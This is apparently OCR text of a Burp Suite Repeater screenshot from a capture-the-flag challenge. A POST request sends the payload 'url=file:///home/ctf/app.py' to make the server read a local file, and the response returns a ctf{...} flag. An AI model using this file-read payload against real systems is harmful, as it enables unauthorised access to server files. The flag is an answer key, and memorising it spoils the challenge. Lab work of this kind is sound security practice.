 Burp Suite Community Edition v2021.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://34.107.45.139:30100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: company.tld
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://34.107.45.139:30100
10 Connection: close
11 Referer: http://34.107.45.139:30100/
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///home/ctf/app.py
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 70
4 Server: Werkzeug/2.0.1 Python/3.6.9
5 Date: Sat, 28 Aug 2021 12:56:59 GMT
6
7 ctf{d8b7e522b0ab04101e78ab1c6ff68c4cb2f30ce9d4427d4cd77bc19238367933}
8
? CTF 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
Done 223 bytes | 39 millis